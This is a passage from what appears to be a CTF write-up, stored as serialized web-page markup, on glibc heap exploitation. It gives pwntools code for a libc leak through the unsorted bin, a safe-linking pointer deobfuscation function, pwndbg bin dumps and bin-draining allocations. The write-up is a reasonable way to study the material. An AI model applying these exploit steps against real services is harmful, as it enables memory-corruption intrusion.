punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"SHOWING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"3\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," r",["$","span",null,{"className":"token punctuation","children":"."}],"recvline",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Now, leaking libc, we just follow the steps above. To make sure these chunks donâ€™t end up in smaller bins, we have to make them large, so 1350 bytes was chosen arbitrarily. Weâ€™ll have to interact with the smaller bins soon, but just for now, for this leak to work in this way, large-ish chunks are sufficient:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Make two large chunks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1350"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1350"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Free the first one so bk = main_arena in libc"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["resp ",["$","span",null,{"className":"token operator","children":"="}]," show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# parse the libc address in little-endian"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libcaddr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"resp",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Use offsets found in gdb to compute libc base"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libc",["$","span",null,{"className":"token punctuation","children":"."}],"address ",["$","span",null,{"className":"token operator","children":"="}]," libcaddr ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x7f7c10419ce0"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x7f7c10200000"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Alright, with the libc leak we can now refer to many gadgets and functions with ease. But we still need more. Itâ€™s a safe bet to also grab a heap leak, but due to safe linking, the pointers are obfuscated:"}],["$","$L12",null,{"className":"language-cpp","children":["$","code",null,{"className":"code-highlight language-cpp","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"PROTECT_PTR"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," ptr",["$","span",null,{"className":"token punctuation","children":")"}]," "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":["  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"__typeof"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"size_t",["$","span",null,{"className":"token punctuation","children":")"}]," pos",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"size_t",["$","span",null,{"className":"token punctuation","children":")"}]," ptr",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"REVEAL_PTR"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token function","children":"PROTECT_PTR"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"&"}],"ptr",["$","span",null,{"className":"token punctuation","children":","}]," ptr",["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}]]}]}],["$","p",null,{"children":["When a block is freed and ends up in one of the faster lists of malloc, it mangles them with the ",["$","em",null,{"children":"position"}]," that it is stored in."]}],["$","p",null,{"children":["Thereâ€™s a couple ways to get a leak, but I followed ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/writeup/34804","children":"this writeup"}]," from AeroCTF. If both allocations are in the same page (4096 bytes), then the first 12 bits of ",["$","code",null,{"children":"pos"}]," are 0, since the position is shifted by 12. We can deobfuscate a heap ptr independently using the following function:"]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"deobfuscate"}],["$","span",null,{"className":"token punctuation","children":"("}],"val",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    mask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xfff"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"52"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}]," mask",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        v ",["$","span",null,{"className":"token operator","children":"="}]," val ",["$","span",null,{"className":"token operator","children":"&"}]," mask\n"]}],["$","span",null,{"className":"code-line","children":["        val ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"v ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        mask ",["$","span",null,{"className":"token operator","children":">>"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"12"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," val\n"]}]]}]}],["$","p",null,{"children":["This will just give us a heap base address from any leak. There was probably an ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ret2school.github.io/post/catastrophe/","children":"easier method"}],", but Iâ€™m learning as I go."]}],["$","p",null,{"children":"With that, I was doing some testing so there are unnecessary allocs and frees here (but Iâ€™m too afraid to change the script due to offsets)"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#Grab some blocks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#excess"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#excess"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Place them into the tcache"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#This printed out a heap address"}],"\n"]}],["$","span",null,{"className":"code-line","children":["addr ",["$","span",null,{"className":"token operator","children":"="}]," show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#Parse, deobfuscate, and set heap base."}],"\n"]}],["$","span",null,{"className":"code-line","children":["addr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["heap_leak ",["$","span",null,{"className":"token operator","children":"="}]," deobfuscate",["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# seccomp actually alloc'd over a page of memory,"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# so base was -0x1000 from what I got."}],"\n"]}],["$","span",null,{"className":"code-line","children":["heap ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"heap_leak ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x1000"}],"\n"]}]]}]}],["$","p",null,{"children":"From here, we need to talk about what we actually have been interacting with. The tcache is an array of linked lists which store freed chunks on a per-thread basis. The linked lists are indexed in order, and correspond to chunks of size 16-1032 bytes, increments of 16 bytes. This is a speedup in practice, as there is necessary thread safety operations when trying to alloc in general, since heap is shared among threads, where as this is a custom cache for each thread of your program. The big thing comes from the fact that they are terribly exploitable."}],["$","p",null,{"children":["However, seccomp alloc'd and freed a lot of memory prior, so when debugging with pwndbg, I can check the bins with ",["$","code",null,{"children":"bins"}]," or their specific names ",["$","code",null,{"children":"tcachebins"}],", ",["$","code",null,{"children":"fastbins"}],", etc. And I noticed that there was a lot of mess before I wanted to start actual exploit development:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":"tcachebins\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x20"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1fd0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea2280"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1750"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1e30"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1c90"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1af0"}]," â€”â–¸\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token number","children":"0x560865ea16c0"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x70"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1990"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1b30"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1cd0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1e70"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea2010"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea2190"}]," â€”â–¸\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token number","children":"0x560865ea16e0"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x80"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea18f0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1a70"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1c10"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1db0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1f50"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea2200"}]," â€”â–¸\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token number","children":"0x560865ea1640"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x90"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1530"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea14a0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1800"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1770"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0xd0"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1170"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea0e40"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea0b10"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea07e0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea0350"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0xf0"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea2080"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1370"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"fastbins\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":"unsortedbin\n"}],["$","span",null,{"className":"code-line","children":["all",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea15b0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x7f8ff5a19ce0"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"main_arena",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"96"}],["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x560865ea15b0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"smallbins\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea2160"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1fe0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1e40"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1ca0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1b00"}]," â—‚â€” ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x60"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1880"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x7f8ff5a19d30"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"main_arena",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"176"}],["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x560865ea1880"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x70"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea19f0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1b90"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1d30"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1ed0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x7f8ff5a19d40"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"main_arena",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"192"}],["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}]]}]}],["$","p",null,{"children":"To remedy this, I just made a bunch of allocs (and leaked memory), until all of the bins were empty (yes, 16 is there twice, dont worry about it):"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Cleaning tcaches + smallbins\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x60"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x70"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x80"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xc0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," 